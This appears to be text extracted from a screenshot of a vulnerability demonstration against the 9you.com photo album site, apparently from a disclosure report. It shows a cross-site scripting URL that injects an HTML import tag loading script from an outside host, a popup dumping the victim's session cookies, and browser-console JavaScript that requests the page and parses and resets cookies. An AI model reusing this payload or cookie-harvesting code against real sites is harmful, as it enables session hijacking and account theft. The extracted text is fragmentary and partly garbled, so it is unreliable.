 久游相册频道
久游相册频道
albumupload.9you.com/beautyalbum.php?curpid=22<link%20href=//qi77.sinaapp.com/t.php%20rel=import%20/>
久游网 www.9you.com
视频 | 社区 | 商城
久游相册
ALBUM.9YOU.COM
| 加入收藏 | 设为首页
收藏
albumupload.9you.com 上的网页显示:
{"PHPSESSID":"4b89fb2b0272eeb69067b5d8b0726a08","
Hm_lvt_873c6341668bc6f50c95188c1d8d89dc":"1424933241"
,"
Hm_lpvt_873c6341668bc6f50c95188c1d8d89dc":"1424933241
"," ss":"ba468f9cb62688447a4a496e7c9b9d2b","
dd":"731463895"}
确定
美女相册
到 22 页 [上一页] [下一页]
新照~
在澳洲生活的照片
欧八桑
娃娃脸
玩转我的劲舞时代
Elements Network Sources Timeline Profiles Resources Audits Console
22
<top frame>
Preserve log
}
}
// Unset malicious cookies
setCookies(true);
alert(JSON.stringify(cookie_dict));
}
}
// Make XHR request
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = parseCookies;
xhr.open("GET", "/", true);
xhr.send(null);
}
makeRequest();
undefined
GET http://albumupload.9you.com/ 400 (Bad Request)
VM780:51